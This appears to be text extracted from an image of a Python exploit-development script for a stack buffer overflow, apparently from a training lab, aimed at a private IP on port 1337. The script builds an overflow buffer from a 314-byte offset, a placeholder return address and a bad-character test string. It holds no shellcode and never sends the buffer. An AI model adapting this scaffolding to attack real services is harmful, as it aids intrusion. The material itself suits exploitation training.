 1 import socket
2
3 ip = "10.10.15.118"
4 port = 1337
5
6 prefix = "OVERFLOW5 "
7 offset = 314
8 overflow = "A" * offset
9 retn = "BBBB"
10 padding = ""
11 payload =
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e
\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\
x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\
x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\
x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\
x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\
xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\
xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\
xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
12 postfix = ""
13
14 buffer = prefix + overflow + retn + padding + payload + postfix